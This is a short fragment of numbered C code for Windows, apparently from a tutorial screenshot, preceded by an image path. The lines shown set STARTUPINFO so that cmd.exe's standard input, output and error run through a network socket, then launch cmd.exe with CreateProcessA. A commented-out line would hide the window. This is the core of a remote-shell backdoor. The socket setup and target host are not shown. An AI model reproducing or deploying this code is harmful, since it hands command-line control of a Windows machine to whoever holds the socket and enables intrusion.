 22 //sinfo.wShowWindow = SW_HIDE;
23 sinfo.dwFlags = STARTF_USESTDHANDLES;
24 sinfo.hStdInput = (HANDLE)socket;
25 sinfo.hStdOutput = (HANDLE)socket;
26 sinfo.hStdError = (HANDLE)socket;
27 BOOL isSucess=CreateProcessA(0,(LPSTR)"cmd.exe",0,0,TRUE,0,0,0, &sinfo, &pinfo);
28 //关闭句柄释放资源
29 CloseHandle(pinfo.hProcess);
30 CloseHandle(pinfo.hThread);